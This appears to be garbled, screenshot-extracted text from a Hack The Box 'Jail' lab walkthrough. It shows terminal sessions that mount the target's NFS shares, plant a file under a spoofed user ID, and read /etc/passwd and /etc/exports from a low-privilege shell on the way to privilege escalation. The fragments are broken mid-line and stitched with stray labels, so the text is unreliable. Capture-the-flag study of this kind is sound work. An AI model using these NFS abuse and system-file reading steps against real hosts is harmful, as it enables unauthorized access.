 192.168.1.15
10.10.14.14
10.10.10.34 - Jail
❯ sudo su
[sudo] password for al3j0:
> pushd /mnt
/mnt /home/al3j0/Documents/HackTheBox/Linux/Jail/content
> mkdir /mnt/{opt,var}
> ls -l
drwxr-xr-x root root 4.0 KB Sun May 25 18:25:49 2025 opt
drwxr-xr-x root root 4.0 KB Sun May 19 16:59:57 2024 sdb1_old_parrot
drwxr-xr-x root root 4.0 KB Sun May 25 18:25:49 2025 var
> mount -t nfs 10.10.10.34:/opt /mnt/opt
> mount -t nfs 10.10.10.34:/var/nfsshare /mnt/var
> ls -l
drwxr-xr-x root root 33 B Sun Jun 25 20:00:59 2017 opt
drwxr-xr-x root root 4.0 KB Sun May 19 16:59:57 2024 sdb1_old_parrot
drwx-wx--x root al3j0 6 B Mon Jul 3 23:33:56 2017 var
> cd /mnt/var
> su al3j0
❯ touch test
/ /mnt/var / ✔
❯ whoami
al3j0
Attacker
❯ id
uid=1000(al3j0) gid=1000(al3j0) groups=1000(al3j0),4
(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(a
ost:
(frank) NOPASSWD: /opt/logreader/logreader.sh
$ whoami
are equals !
nobody
$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody) cont
ext=system_u:system_r:unconfined_service_t:s0
$ cat /etc/passwd | grep frank
frank:x:1000:1000:frank:/home/frank:/bin/bash
$ cat /etc/exports
/var/nfsshare *(rw,sync,root_squash,no_all_squash)
/opt *(rw,sync,root_squash,no_all_squash)
$ ls -l /var/nfsshare
ls: cannot open directory /var/nfsshare: Permission
denied
$ ls -l /var/nfsshare/test
-rw-rw-r--. 1 frank frank 0 May 25 15:21 /var/nfssha
re/test
$
Exist ! : )
VPN - root's tasks
Privilege Escalation